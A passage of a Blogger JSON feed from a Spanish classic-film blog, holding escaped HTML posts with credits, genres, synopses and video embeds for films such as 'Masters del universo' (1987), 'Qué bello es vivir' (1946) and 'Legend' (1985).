sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003ECannon Group\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INF\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EInfantil\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=999089\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEspada y brujería\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=218\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Masters del Universo (He-Man)\"\u003EMasters del Universo (He-Man)\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003ENovedad\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBasada en la famosa serie animada. He-man y sus amigos deben viajar a la Tierra del siglo XX para rescatar una llave cósmica que les permita derrotar a Skeletor, que se ha apoderado del castillo de Grayskull y que mantiene prisionera a Sorceress. Los inconvenientes son que Skeletor posee otra llave y que la original está en manos de unos jóvenes terrícolas, que creen que es un instrumento musical\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbJJ7sJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-g_OaFI27O=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6402025549869142741\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/masters-del-universo-1987-mkv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6402025549869142741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6402025549869142741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/masters-del-universo-1987-mkv.html","title":"Masters del universo (1987) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s72-c\/heman.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7736851131180754996"},"published":{"$t":"2025-12-24T08:58:00.000+01:00"},"updated":{"$t":"2025-12-24T08:58:50.096+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1946"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine familiar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Qué bello es vivir (1946) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNF2PVGPG5-sP_I2QlxUCt62yIlGNLTvyH6R771Lo9G5MkbSOB5uxh1ponF5wiUPCog2sQoymgzQndmT1qufBiju_e6JLgzk0PlppZH-TJeHSWAomB6Avp4ALZCq8qLYk3t1km4ZQjRGV0\/s1421\/vivir.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1421\" data-original-width=\"1139\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNF2PVGPG5-sP_I2QlxUCt62yIlGNLTvyH6R771Lo9G5MkbSOB5uxh1ponF5wiUPCog2sQoymgzQndmT1qufBiju_e6JLgzk0PlppZH-TJeHSWAomB6Avp4ALZCq8qLYk3t1km4ZQjRGV0\/s320\/vivir.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EIt's a Wonderful Life\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1946\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E130 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Frank%20Capra\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank Capra\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Capra\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EFrances Goodrich,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EAlbert Hackett,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EFrank Capra\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDimitri Tiomkin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJoseph Walker,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EJoseph F. Biroc (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Donna%20Reed\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDonna Reed\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lionel%20Barrymore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELionel Barrymore\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thomas%20Mitchell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThomas Mitchell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Travers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Travers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Beulah%20Bondi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBeulah Bondi\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Faylen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Faylen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Bond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Bond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gloria%20Grahame\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGloria Grahame\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=H.B.%20Warner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EH.B. Warner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Albertson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Albertson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Todd%20Karns\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETodd Karns\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Samuel%20S.%20Hinds\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESamuel S. Hinds\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mary%20Treen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMary Treen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Virginia%20Patton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVirginia Patton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Williams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Williams\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Argentina%20Brunetti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArgentina Brunetti\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ELiberty Films Inc. Distribuida por RKO Radio Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=685184\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECine familiar\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=308785\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ENavidad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=899776\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia dramática\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGeorge Bailey (James Stewart) es un honrado y modesto ciudadano que dirige y mantiene a flote un pequeño banco familiar, a pesar de los intentos de un poderoso banquero por arruinarlo. El día de Nochebuena de 1945, abrumado por la repentina desaparición de una importante suma de dinero, que supondría no solo la quiebra de su banco, sino también un gran escándalo, decide suicidarse, pero cuando está a punto de hacerlo ocurre algo extraordinario.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZf55wJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-aHFe9YV4a=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7736851131180754996\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/que-bello-es-vivir-1946-hdtv.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7736851131180754996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7736851131180754996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/que-bello-es-vivir-1946-hdtv.html","title":"Qué bello es vivir (1946) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNF2PVGPG5-sP_I2QlxUCt62yIlGNLTvyH6R771Lo9G5MkbSOB5uxh1ponF5wiUPCog2sQoymgzQndmT1qufBiju_e6JLgzk0PlppZH-TJeHSWAomB6Avp4ALZCq8qLYk3t1km4ZQjRGV0\/s72-c\/vivir.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3300643139758326960"},"published":{"$t":"2025-11-23T10:02:00.000+01:00"},"updated":{"$t":"2025-11-23T10:02:04.045+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1985"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espada y brujería"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"}],"title":{"type":"text","$t":"Legend (1985) HDR-1080p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6iuB0Q7PSC8E_7utEntc4H46d49ES8RWc1p8KPaXPVWK5ph4HhURa8JGthBPGMD8ZwqZJ70251XkQxBJD7lNcpcD8jZ6POBJkCptbhnLiEs6GyyUMvlCr29INyoXDvRLG1_FKha2h8Z4\/s1600\/2462503_so.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1237\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6iuB0Q7PSC8E_7utEntc4H46d49ES8RWc1p8KPaXPVWK5ph4HhURa8JGthBPGMD8ZwqZJ70251XkQxBJD7lNcpcD8jZ6POBJkCptbhnLiEs6GyyUMvlCr29INyoXDvRLG1_FKha2h8Z4\/s320\/2462503_so.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELegend\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1985\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; 